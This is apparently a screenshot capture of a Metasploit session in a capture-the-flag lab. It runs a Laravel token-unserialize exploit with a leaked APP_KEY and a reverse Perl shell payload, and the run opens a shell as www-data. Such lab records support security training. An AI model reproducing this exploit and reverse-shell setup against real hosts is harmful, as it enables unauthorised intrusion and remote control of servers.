 kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.215 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST dev-staging-01.academy.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST 10.10.14.188 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/http/laravel_token_unserialize_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.188:4444
[*] Command shell session 3 opened (10.10.14.188:4444 -> 10.10.10.215:52916) at 2020-12-23 15:56:59 -0500
whoami
www-data